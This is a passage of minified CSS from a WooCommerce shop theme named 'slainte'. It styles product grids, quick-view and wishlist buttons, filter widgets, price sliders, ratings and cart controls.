form.wpcf7-form .wpcf7-response-output{-webkit-animation:scale-in-ver-top .5s cubic-bezier(.25,.46,.45,.94) both;animation:scale-in-ver-top .5s cubic-bezier(.25,.46,.45,.94) both;border-color:#141318;border-color:var(--color-theme-secondary)}.nice-select.wide{background:#f5f5f5;background:var(--border-color-light);border-radius:0}.primary-sidebar .nice-select .list,.primary-sidebar .nice-select.wide,footer .nice-select .list,footer .nice-select.wide{background:#f5ede1;background:var(--color-dropdown)}.nice-select.wide .list{z-index:99;overflow-y:auto;overflow-x:hidden;max-height:200px;box-shadow:0 0 87.3px 2.7px rgba(0,0,0,.06);border:1px solid #740045;border:1px solid var(--color-theme-primary);border-radius:3px;border-radius:var(--border-radius)}.nice-select.wide .list::-webkit-scrollbar-thumb,body .stm_compare_cars_footer_modal.stm-open .stm-compare-list-wrap::-webkit-scrollbar-thumb{width:4px;border-radius:3px;border-radius:var(--border-radius);-webkit-box-shadow:inset 0 0 6px transparent}.nice-select.wide .list::-webkit-scrollbar,body .stm_compare_cars_footer_modal.stm-open .stm-compare-list-wrap::-webkit-scrollbar{width:4px}.nice-select.wide .list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px transparent;border-radius:3px;border-radius:var(--border-radius)}.nice-select,.nice-select.form-control{line-height:55px;height:55px;font-size:16px;padding:0 30px 0 20px;border:1px solid transparent}.product .variations_form.cart .value .nice-select{width:200px}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{color:#740045;color:var(--color-theme-primary);background-color:transparent}.nice-select:focus,.nice-select:hover{border-color:#740045;border-color:var(--color-theme-primary)}input.form-control{line-height:55px;height:55px}.nice-select .list:hover .option:not(:hover){color:var(--title-color)}.nice-select:after{content:"\f0dd";font-family:Font Awesome\ 5 Free;font-weight:900;border:none;width:auto;height:auto;display:inline-block;position:absolute;top:46%;margin:0}.nice-select.open:after,.nice-select:after{transform:translateY(-50%);right:10px}.nice-select.wide .list li{padding-bottom:5px;padding-top:5px;margin-bottom:0;white-space:normal}.nice-select .list{background-color:#f5f5f5;background-color:var(--border-color-light)}.wc-block-product-search .wc-block-product-search__field{background-color:transparent;border-bottom:2px solid #a3a3a3;border-bottom:2px solid var(--color-theme-grey)}.slainte-main-product .slainte-sub-product .slainte-woo-product-image{position:relative}.slainte-main-product .slainte-sub-product .slainte-woo-product-image .slainte-round,.slainte-round{position:absolute;width:150px;height:150px;border-radius:50%;top:40%;left:50%;transform:translate(-50%,-50%) scale(1);transition:transform .5s ease-in-out;z-index:1}.slainte-round,.woocommerce .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .slainte-round{width:300px;height:300px}.slainte-main-product .slainte-sub-product:hover .slainte-woo-product-image .slainte-round,.woocommerce .woocommerce-product-gallery:hover .woocommerce-product-gallery__wrapper .slainte-round{transform:translate(-50%,-50%) scale(1.1)}.slainte-sub-product .slainte-woo-buttons-holder ul li.quickview a{position:relative}.slainte-sub-product .slainte-woo-buttons-holder ul li.quickview a.woosq-btn:before{content:"\f06e";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-family:Font Awesome\ 5 Free}.woocommerce #content div.product div.images{width:40%}.woocommerce #content div.product div.summary{width:60%;padding-left:112px}.fancybox-inner .fancybox-toolbar{right:0;top:32px}.woocommerce #content div.product>div.images{padding:0 16px}.woocommerce div.product div.images img{margin:0 auto}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{background-color:#faf7f2;background-color:var(--global-body-lightcolor);position:relative;z-index:2}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:transparent}.woocommerce .woocommerce-product-rating .star-rating{margin:0;height:30px;line-height:30px}.woocommerce .woocommerce-product-rating .count-rating{display:inline-block}.woocommerce #content div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce div.product div.images{width:50%}.woocommerce #content div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce div.product div.summary{width:50%;padding-left:64px}.woocommerce-review-link{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family)}.woocommerce .star-rating span{position:relative;color:#740045;color:var(--color-theme-primary)}.woof_price_search_container .woocommerce.widget_price_filter form{padding-top:16px}.woof_container_product_visibility .woof_checkbox_label{margin-left:0}.woof_list li{margin:0!important}.widget-woof.widget_top_rated_products,.widget-woof.WOOF_Widget .woof_container{margin-top:45px;margin-bottom:0;display:inline-block;width:100%;float:left;position:relative;padding:30px;background:#faf7f2;background:var(--global-body-lightcolor)}.widget-woof.WOOF_Widget .woof_container:first-child{margin-top:0}.woof_text_search_container .woof_text_search_go{display:block;top:2px;width:18px;right:5px}.comment-respond .comment-reply-title,.comments-area .comments-title{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family);color:#141318;color:var(--global-font-title);position:relative;padding-bottom:30px;display:block}.woocommerce-Reviews .comment-respond #reply-title{font-size:1.999rem;font-size:var(--font-size-h4);font-weight:600;font-weight:var(--font-weight-semi-bold);margin-top:16px;line-height:1.3;line-height:var(--font-line-height-h4)}.single-product.woocommerce #reviews #comments h2{margin-bottom:0}.woocommerce #review_form .comment-respond .comment-form-rating label{color:var(--title-color);float:left;display:inline-block;font-family:Roboto,sans-serif;font-family:var(--global-font-family)}.widget-woof.widget_top_rated_products ul.product_list_widget li{margin-bottom:24px;padding:0}.widget-woof.widget_top_rated_products ul.product_list_widget li img{width:80px;float:left}.widget-woof.widget_top_rated_products ul.product_list_widget li .product-title{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family);font-size:1rem;font-size:var(--font-size-body);color:#141318;color:var(--global-font-title)}.widget-woof.widget_top_rated_products ul.product_list_widget li .star-rating{color:#740045;color:var(--color-theme-primary);font-size:.875rem;font-size:var(--font-size-normal);margin:3px 0 5px}.widget-woof.widget_top_rated_products ul.product_list_widget li del .woocommerce-Price-amount bdi{color:#585858;color:var(--global-font-color)}.widget-woof.widget_top_rated_products ul.product_list_widget li ins{text-decoration:none}#woosq-popup .single-product .product .summary,#woosq-popup .thumbnails .slick-slide{padding:30px}#woosq-popup .slick-slider .slick-arrow{border:1px solid #740045;border:1px solid var(--color-theme-primary);border-radius:50%;background:#faf7f2;background:var(--global-body-lightcolor)}.woof_checkbox_label_selected{color:#740045;color:var(--color-theme-primary)}#woosq-popup .single-product .product .summary .summary-content{padding:0}.widget-woof.widget_top_rated_products ul.product_list_widget li .woocommerce-Price-amount,.woof_container_product_visibility .woof_checkbox_label:hover,.woof_list label:hover{color:#740045;color:var(--color-theme-primary)}.woof_text_search_container.woof_container{display:inline-block;padding:32px;float:left;color:var(--body-text)}.woof_container .woof_list_checkbox{padding:0}.primary-sidebar .woof_submit_search_form_container,.woof_container .woof_list_checkbox li input,.woof_container .woof_list_radio li input{display:none}.woof_container .woof_container_inner input[type=search]{background:transparent;border-bottom:2px solid rgba(82,95,129,.09);padding:0 40px 0 5px!important}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f5f5f5;background-color:var(--border-color-light)}.woocommerce.widget_price_filter .ui-slider .ui-slider-range{background-color:#740045;background-color:var(--color-theme-primary)}.woocommerce.widget_price_filter .ui-slider .ui-slider-handle{background-color:#faf7f2;background-color:var(--footer-theme-dark);border:2px solid #585858;border:2px solid var(--global-font-color)}.woocommerce.widget_price_filter .ui-slider-horizontal{height:4px}.site-content .widget.woof_subcribe h4,.woof_container h4{position:relative;margin-bottom:30px;padding-bottom:0;border-image-slice:1;border-width:0 0 1px;margin-top:0;display:inline-block;vertical-align:top;font-size:1.563rem;font-size:var(--font-size-h5);font-weight:700;font-weight:var(--font-weight-h5);line-height:1.3;line-height:var(--font-line-height-h5);letter-spacing:.03em;letter-spacing:var(--font-letter-spacing-h5);color:#70002a;color:var(--global-font-subtitle);font-style:italic;border-bottom:2px solid #d09d55;border-bottom:2px solid var(--border-color-dark)}.yith-wcwl-wishlistaddedbrowse .feedback span.slainte-wihslist-btn,.yith-wcwl-wishlistexistsbrowse .feedback span.slainte-wihslist-btn{display:none}.yith-wcwl-wishlistaddedbrowse:hover .feedback span svg,.yith-wcwl-wishlistexistsbrowse:hover .feedback span svg{color:#fff;color:var(--color-theme-white)}.yith-wcwl-wishlistaddedbrowse .feedback span svg,.yith-wcwl-wishlistexistsbrowse .feedback span svg{color:#740045;color:var(--color-theme-primary)}.wishlist-title.wishlist-title-with-form h2:hover{background:transparent}.eac-icon-right .eac-item img{top:-5px!important}#woosq-popup .thumbnails .slick-arrow:hover{color:#fff;background-color:#740045;background-color:var(--color-theme-primary)}.woof .widget_price_filter .ui-slider .ui-slider-handle{top:-.3em!important}.wishlist-title a.show-title-form{visibility:visible}.wishlist-title-container .wishlist-title{display:block}.wishlist-title-container .show-title-form{float:right;padding-top:30px}.woocommerce .slainte-main-product.products,.woocommerce .products .slainte-main-product{margin:0 -15px}.woocommerce .related.products .slainte-title-box{margin-bottom:64px}.woocommerce .slainte-main-product.owl-carousel.products,.woocommerce .slainte-main-product.products.text-right,.woocommerce .products .slainte-main-product.owl-carousel{margin:0}.woocommerce-page .slainte-main-product.products .slainte-sub-product.product,.woocommerce .slainte-main-product.products .slainte-sub-product.product{padding:0 15px;margin:0 0 30px}.woocommerce-page .slainte-main-product.products.columns-1 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-1 .slainte-sub-product.product,.woocommerce .related.products .columns-1.products .product{width:100%}.woocommerce-page .slainte-main-product.products.columns-2 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-2 .slainte-sub-product.product,.woocommerce .related.products .columns-2.products .product{width:50%}.woocommerce-page .slainte-main-product.products.columns-3 .slainte-sub-product.product,.woocommerce .slainte-main-product.products.columns-3 .slainte-sub-product.product,.woocommerce .related.products .columns-3.products .product{width:33.33%}.woocommerce-page.columns-4 .slainte-main-product.products .slainte-sub-product.product,.woocommerce-page .slainte-main-product.products.columns-4 .slainte-sub-product.product,.woocommerce.columns-4 .slainte-main-product.products .slainte-sub-product.product,.woocommerce .related.products .columns-4.products .product{width:25%}.woocommerce-page.columns-5 .slainte-main-product.products .slainte-sub-product.product,.woocommerce-page .slainte-main-product.products.columns-5 .slainte-sub-product.product,.woocommerce.columns-5 .slainte-main-product.products .slainte-sub-product.product,.woocommerce .related.products .columns-5.products .product{width:20%}.woocommerce .columns-5 .slainte-woo-product-inner .slainte-woo-product-content{padding:15px 0}.woocommerce-page.columns-6 .slainte-main-product.products .slainte-sub-product.product,.woocommerce.columns-6 .slainte-main-product.products .slainte-sub-product.product,.woocommerce .related.products .columns-6.products .product{width:16.6666%}.woocommerce-page .slainte-main-product.products .slainte-sub-product.product,.woocommerce .slainte-main-product.products .slainte-sub-product.product{float:left;position:relative}.woocommerce .slainte-woo-product-inner{display:inline-block;position:relative;vertical-align:top;width:100%}.sidebar_widget.widget-woof .widget{padding:0;background:none}.woocommerce .slainte-woo-product-inner .slainte-woo-product-content{padding:32px;text-align:center;position:relative;z-index:9}.woocommerce .slainte-woo-product-inner .slainte-woo-product-content .slainte-product-title-price-holder{padding:0}.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-title{align-self:center;margin:0}.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-title a{color:#141318;color:var(--global-font-title)}.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-title a:hover{color:#740045;color:var(--color-theme-primary)}.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-price{position:relative}.slainte-woo-product-inner .slainte-product-title-price-holder .woocommerce-Price-amount.amount{color:#740045;color:var(--color-theme-primary);display:inline-flex;margin:0}.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-price ins{background:transparent}.slainte-woo-product-inner .slainte-product-title-price-holder .slainte-product-price del{color:#a3a3a3;color:var(--color-theme-grey);font-size:1rem;font-size:var(--font-size-body);align-self:center;margin-right:5px}.slainte-woo-product-inner .slainte-woo-product-price-rating-holder{display:flex;justify-content:center;align-items:center}.slainte-woo-product-inner .slainte-woo-ratings ul li i{font-size:12px}.slainte-woo-product-price-rating-holder .slainte-woo-product-base-price{color:#740045;color:var(--color-theme-primary)}.slainte-woo-product-inner .slainte-woo-product-price-rating-holder ins{background:transparent}.slainte-woo-product-inner .slainte-woo-ratings{color:var(--secondary-color);position:relative;font-size:14px;display:flex}.slainte-woo-product-inner .slainte-woo-ratings ul{margin:0;padding:0}.slainte-woo-product-inner .slainte-woo-ratings .slainte-review{color:var(--body-text);margin-left:5px;font-weight:500}.slainte-woo-product-inner .slainte-woo-ratings ul li{list-style:none;float:left;display:inline-block;padding:0;margin:0 2px 0 0}.slainte-woo-product-inner .slainte-woo-ratings ul li:last-child{margin-right:0}.slainte-woo-product-inner .slainte-woo-ratings ul li i.fa-star-o{color:var(--body-text)}.woocommerce .slainte-main-product .slainte-sub-product .slainte-woo-product-image img{position:relative;display:block;margin:0 auto;transform:rotate(0deg) scale(1);transition:transform .5s ease-in-out;transform-origin:center center;z-index:2}.woocommerce .slainte-main-product .slainte-sub-product:hover .slainte-woo-product-image img{transform:rotate(8deg) scale(1.1)}.products .slainte-woo-buttons-holder{position:absolute;top:50%;left:50%;transform:translate(-50%,-10%);display:block;width:100%;z-index:99;transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-ms-transition:transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;-webkit-transition:transform .5s ease-in-out}.products .slainte-woo-buttons-holder ul{margin:0;padding:0}.products .slainte-woo-buttons-holder ul li{list-style:none;display:inline-block;margin-right:32px}.products .slainte-sub-product .slainte-woo-buttons-holder ul li a{width:40px;height:40px;line-height:40px;display:flex;align-items:center;justify-content:center;color:#740045;color:var(--color-theme-primary);background:#fff;background:var(--color-theme-white);border-radius:50%;border-radius:var(--border-radius-circle);text-align:center;padding:0;opacity:0}.products .slainte-sub-product .slainte-woo-buttons-holder ul li a svg path,.products .slainte-woo-buttons-holder ul li a svg path{stroke:#740045;stroke:var(--color-theme-primary)}.products .slainte-sub-product:hover .slainte-woo-buttons-holder{transform:translate(-50%,-50%)}.products .slainte-sub-product:hover .slainte-woo-buttons-holder ul li a{opacity:1}.products .slainte-sub-product .slainte-woo-buttons-holder ul li:first-child a{transition-delay:.15s}.products .slainte-sub-product .slainte-woo-buttons-holder ul li:nth-child(2) a{transition-delay:.25s}.products .slainte-sub-product .slainte-woo-buttons-holder ul li:nth-child(3) a{transition-delay:.35s}.products .slainte-woo-buttons-holder ul li:last-child{margin-right:0}.products.slainte-main-product .slainte-sub-product .slainte-woo-buttons-holder ul li .yith-wcwl-add-button .slainte-wihslist-btn{display:none}.products.slainte-main-product .slainte-sub-product .slainte-woo-buttons-holder ul li .yith-wcwl-add-button .slainte-circle{transition:none}.products .slainte-woo-buttons-holder ul li a:hover{background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white);box-shadow:-1.15px 10.94px 39.56px 3.44px rgba(0,0,0,.15)}.products .slainte-woo-buttons-holder ul li a:hover svg path{stroke:#fff;stroke:var(--color-theme-white)}.products .slainte-woo-buttons-holder ul li a.woosq-btn:hover:before{color:#fff;color:var(--color-theme-white)}.products .slainte-woo-buttons-holder ul li i{margin-right:0}.slainte-woo-product-inner .slainte-woo-product-bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.products .slainte-woo-buttons-holder ul li a.woosq-btn{font-size:0}.products .slainte-woo-buttons-holder ul li a.woosq-btn:before{font-size:16px}.products .slainte-woo-buttons-holder ul li .yith-wcwl-add-to-wishlist{margin-top:0}.products .slainte-woo-buttons-holder ul li .ajax_add_to_cart.added{display:none!important}.slainte-sub-product .slainte-woo-buttons-holder ul li.quickview{position:relative}.slainte-sub-product .slainte-woo-buttons-holder ul li a.woosq-btn:before{content:"\f06e";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-family:Font Awesome\ 5 Free}.slainte-woo-product-inner .slainte-woo-product-image .slainte-woo-product-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.woocommerce .slainte-main-product.products.owl-carousel .slainte-sub-product.product{width:100%}.woof_container .woof_list_checkbox li{margin:0 0 10px!important;padding:0 0 10px!important;line-height:normal;border-bottom:1px solid rgba(82,95,129,.09)}.woocommerce span.onsale{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family);text-transform:uppercase;font-weight:500;font-weight:var(--font-weight-medium);top:16px;right:24px;left:auto;margin:0;border-radius:0;font-size:16px;padding:0;min-height:auto;min-width:auto;line-height:normal;color:#585858;color:var(--global-font-color);background:transparent;z-index:2}.woof_container .woof_list_checkbox li label span.woof_checkbox_count{color:#740045;color:var(--color-theme-primary)}.woocommerce .onsale.slainte-new{color:#141318;color:var(--global-font-title)}.woocommerce .onsale.slainte-on-sale{color:#740045;color:var(--color-theme-primary)}.woocommerce.single-product span.onsale{top:16px;right:auto;left:16px}.products .slainte-sub-product .slainte-woo-buttons-holder ul{position:relative;list-style:none;margin:0;padding:0}.products .slainte-sub-product .slainte-woo-buttons-holder ul li{opacity:1;transition:all .5s}.products .slainte-sub-product .slainte-woo-buttons-holder ul li a:hover{transition-delay:0s}.products .slainte-sub-product .slainte-woo-buttons-holder ul li a:hover i{color:#fff;color:var(--color-theme-white)}.products .slainte-sub-product:hover .slainte-woo-buttons-holder ul li{opacity:1}.product li .woosq-btn{font-size:0;height:45px;width:45px;color:#fff;color:var(--color-theme-white);border-radius:5px;line-height:45px;margin:0;padding:0;display:inline-block}.product .woosq-btn:hover{background:var(--secondary-color)}.products .slainte-woo-buttons-holder ul li .woosq-btn:before{font-size:16px;color:var(var(--global-font-color))}.products .slainte-woo-buttons-holder ul li .woosq-btn:hover:before{color:#fff;color:var(--color-theme-white)}.slainte-woo-buttons-holder,.products .slainte-sub-product .slainte-woo-buttons-holder ul li:after{display:block;clear:both;content:""}.products .slainte-sub-product .slainte-woo-buttons-holder ul li:first-child a:hover span{color:#fff;color:var(--color-theme-white)}.slainte-woo-buttons-holder ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.products .slainte-sub-product .slainte-woo-buttons-holder ul li:nth-child(2){margin-left:0}.slainte-product-category{display:block;align-items:center;margin:8px 0}.slainte-product-category a{color:#585858;color:var(--global-font-color)}.slainte-product-category a:hover{color:#740045;color:var(--color-theme-primary)}.woocommerce .slainte-woo-product-inner .slainte-woo-product-content .slainte-category{font-size:14px;transition:none}.products .slainte-sub-product .slainte-woo-buttons-holder ul li .yith-wcwl-add-to-wishlist,.products .slainte-sub-product .slainte-woo-buttons-holder ul li .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{padding:0}.products .slainte-woo-buttons-holder ul li:first-child i{color:#fff;color:var(--color-theme-white);margin-right:5px}.woocommerce .slainte-main-product .slainte-sub-product .slainte-woo-product-image{position:relative;z-index:1;background:#faf7f2;background:var(--global-body-lightcolor)}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{margin:0 16px 0 0;border-color:transparent}#add_payment_method table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text:focus{border-color:#740045;border-color:var(--color-theme-primary)}.woocommerce-page div.woocommerce table.shop_table td.product-quantity:after{display:block;clear:both;content:""}.slainte-main-product .slainte-sub-product:nth-child(odd) .slainte-woo-product-inner .slainte-woo-product-image:after{background-color:var(--light-yellow-color)}.slainte-main-product .slainte-sub-product:nth-child(2n) .slainte-woo-product-inner .slainte-woo-product-image:after{background-color:var(--light-green-color)}.woocommerce .slainte-main-product .slainte-sub-product .slainte-woo-product-image:after{content:"";width:100%;height:100%;border-radius:5px;position:absolute;left:0;bottom:0;z-index:0;transition:all .35s ease}.slainte-masonry{margin-top:45px}.isotope-filters.isotope-tooltip{margin:0 auto;text-align:center}.st-woocommerce-related-product .related .slainte-main-product.products .slainte-sub-product.first,.st-woocommerce-related-product .related ul.products:after{clear:none}.woocommerce .slainte-main-product.products,.woocommerce .products .slainte-main-product{padding:0;list-style:none outside;clear:both;display:flex;flex-wrap:wrap}.product .woosq-btn{display:none}.woocommerce-page .slainte-main-product.products .slainte-sub-product.first,.woocommerce .slainte-main-product.products .slainte-sub-product.first{list-style:none outside}.woocommerce-page .slainte-main-product.products:after,.woocommerce .slainte-main-product.products:after{clear:both}.products .slainte-sub-product .slainte-woo-product-image{overflow:hidden;position:relative}.slainte-product-block-info .slainte-product-img img,.products .slainte-sub-product .slainte-woo-product-image img{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.slainte-product-block-info .slainte-product-img{position:relative}#order_review .woocommerce-checkout-review-order-table .order-total .amount{font-size:24px;color:#740045;color:var(--color-theme-primary)}#order_review .woocommerce-checkout-review-order-table .amount{color:#585858;color:var(--global-font-color);font-weight:700}.woocommerce .star-rating:before{color:#740045;color:var(--color-theme-primary)}.woocommerce div.product div.summary .slainte-social-share ul.info-share li{margin-right:16px}.woocommerce div.product div.summary .slainte-social-share ul.info-share li:last-child{margin-right:0}.woocommerce div.product div.summary .slainte-social-share ul.info-share li a:hover{color:#141318;color:var(--global-font-title)}.products .slainte-sub-product .slainte-woo-buttons-holder .wc-forward{font-size:0}.products .slainte-sub-product .slainte-woo-buttons-holder .wc-forward:before{content:url(../images/redux/cart.svg);font-size:30px;transition-delay:.15s}.products .slainte-sub-product .slainte-woo-buttons-holder .wc-forward:hover:before{color:#fff;color:var(--color-theme-white);transition-delay:0s}.woocommerce-info:before{content:""}.woocommerce-page .woocommerce-info .button{float:inherit;margin-top:5px;margin-right:10px;margin-bottom:5px}.woocommerce .woocommerce-ordering{margin:0 0 30px;min-width:200px}.woocommerce .woocommerce-result-count{font-size:18px;color:#141318;color:var(--global-font-title);margin:0;line-height:48px}.woocommerce div.product a.woocommerce-review-link{margin-left:15px;color:#585858;color:var(--global-font-color);text-decoration:none}.woocommerce div.product a.woocommerce-review-link:hover{color:#141318;color:var(--color-theme-secondary)}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#740045;color:var(--color-theme-primary);font-size:1.999rem;font-size:var(--font-size-h4);font-weight:700;font-weight:var(--font-weight-h4);margin:0}.single-product.woocommerce div.product .summary .price{margin:16px 0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:none}.woocommerce div.product form.cart{margin-bottom:0}.woocommerce div.product .slainte-single-pro-description{margin-bottom:10px;margin-top:0}.woocommerce div.product .slainte-cat-wrapper .posted_in.slainte-meta-list{display:inline-flex;align-items:center}.woocommerce div.product .slainte-cart-btn-wrapper{display:flex;align-items:center}.woocommerce div.product .slainte-cat-wrapper{padding-left:0;margin:32px 0 16px}.woocommerce div.product .slainte-cat-wrapper .posted_in.slainte-meta-list{margin:0 32px 0 0}.woocommerce div.product .slainte-cat-wrapper .posted_in.slainte-meta-list:last-child{margin-right:0}.woocommerce div.product .posted_in.slainte-meta-list img{height:80px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:0}.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus,.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus,.woocommerce div.product .quantity .minus,.woocommerce div.product .quantity .plus,.woocommerce div.product form.cart .group_table button.minus,.woocommerce div.product form.cart .group_table button.plus{padding:0;float:left;height:43px;width:43px;text-align:center;background:#faf7f2;background:var(--footer-theme-dark);color:#585858;color:var(--global-font-color);border:1px solid transparent;outline:0;font-size:.75rem;font-size:var(--font-size-xs)}.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus:hover,.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus:hover,.woocommerce .quantity .qty,.woocommerce div.product .quantity .minus:hover,.woocommerce div.product .quantity .plus:hover,.woocommerce div.product form.cart .group_table button.minus:hover,.woocommerce div.product form.cart .group_table button.plus:hover{color:#740045;color:var(--color-theme-primary)}.woocommerce .quantity .qty{height:43px;border-color:#ead3b3;border-color:var(--color-theme-primary-light);background:transparent;padding:0}.woocommerce div.product form.cart div.quantity{margin-right:15px}.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background:var(--secondary-color)}.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{color:var(--title-color);background:#fff;background:var(--color-theme-white)}.woocommerce div.product .slainte-product-meta-title{margin-right:5px;font-family:Roboto,sans-serif;font-family:var(--global-font-family);color:var(--title-color);font-size:18px}.woocommerce div.product .product_meta .posted_in,.woocommerce div.product .product_meta .sku_wrapper{display:block}.woocommerce div.product .product_meta .slainte-meta-list a{color:var(--body-text)}.woocommerce div.product .product_meta .slainte-meta-list a:hover{color:var(--primary-color)}.woocommerce div.product table td,.woocommerce div.product table th{border:0;vertical-align:text-bottom;line-height:2em;text-align:left;padding:0}.woocommerce div.product form.cart .group_table td:first-child{width:25%;text-align:center}.woocommerce div.product form.cart .group_table button{border-radius:5px;padding:14px 30px}.woocommerce div.product form.cart .group_table tr{padding-bottom:12px;display:block;float:left;width:100%;border-bottom:1px solid #f5f5f5;border-bottom:1px solid var(--border-color-light);margin-bottom:16px}.single-product .summary .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button.slainte-button{padding:8px}.woocommerce div.product form.cart .group_table tr:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.woocommerce div.product form.cart .group_table td{width:25%;text-align:left;vertical-align:middle}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:0}.woocommerce div.product .stock,.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label>label{margin-bottom:0}.woocommerce-grouped-product-list .single_add_to_cart_button.slainte-button.slainte-blog-link{padding:0}.woocommerce div.product p.out-of-stock,.woocommerce div.product p.stock{color:var(--secondary-color);font-family:Roboto,sans-serif;font-family:var(--global-font-family);font-size:24px;margin-bottom:15px;margin-top:0}.woocommerce div.product form.cart .button{float:none;display:block;background:transparent;padding-left:0;padding-right:0}.woocommerce div.product form.cart .slainte-single-wishlist{display:block;margin-top:32px}.single-product .summary .slainte-single-wishlist .yith-wcwl-add-to-wishlist{display:inline-block;margin-top:0;margin-right:16px}.single-product .summary .slainte-product-policy{display:inline-block}.single-product .summary .slainte-product-policy ul,.woocommerce.single-product .summary .slainte-product-policy ul li{margin-bottom:0}.woocommerce div.product form.cart .slainte-single-wishlist .yith-wcwl-add-button a{color:#585858;color:var(--global-font-color);text-decoration:none}.summary form.cart .slainte-single-wishlist a .slainte-circle,.woocommerce div.product .slainte-product-policy ul li .slainte-product-policy-info .slainte-circle{width:40px;height:40px;line-height:40px;background:#f5f5f5;background:var(--border-color-light);border-radius:50%;text-align:center;margin-right:8px;display:inline-block}.woocommerce div.product .slainte-product-policy ul li a{color:#585858;color:var(--global-font-color)}.woocommerce .woocommerce-product-details__short-description{margin:32px 0}.woocommerce div.product .slainte-product-policy ul li .slainte-product-policy-info .policy-name{transition:none}.woocommerce div.product .slainte-product-policy ul{padding-left:0}.woocommerce div.product .slainte-product-policy ul li a:hover,.woocommerce div.product .slainte-product-policy ul li a:hover img{color:#740045;color:var(--color-theme-primary)}.woocommerce div.product .slainte-product-policy ul li{list-style-type:none;display:inline-block;margin:0 24px 16px 0}.woocommerce div.product .slainte-product-policy ul li:last-child{margin-right:0}.woocommerce div.product .summary form.cart .slainte-single-wishlist .yith-wcwl-add-button a .slainte-circle svg{vertical-align:middle}.woocommerce table.wishlist_table{font-size:1rem;font-size:var(--font-size-body)}.woocommerce div.product form.cart .slainte-single-wishlist .yith-wcwl-add-button a:hover{color:#740045;color:var(--color-theme-primary);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.woocommerce div.product form.cart .slainte-single-wishlist .yith-wcwl-add-button a span{display:inline-block;vertical-align:middle;color:var(--body-text)}.woocommerce div.product form.cart .slainte-single-wishlist .yith-wcwl-add-to-wishlist span.feedback a span{display:inline-block;padding-left:0;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.woocommerce div.product form.cart .slainte-single-wishlist .yith-wcwl-add-button a:hover span{color:#740045;color:var(--color-theme-primary);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.woocommerce div.product form.cart .slainte-single-wishlist .yith-wcwl-add-button a i{color:var(--body-text);vertical-align:middle}.woocommerce div.product form.cart .slainte-single-wishlist 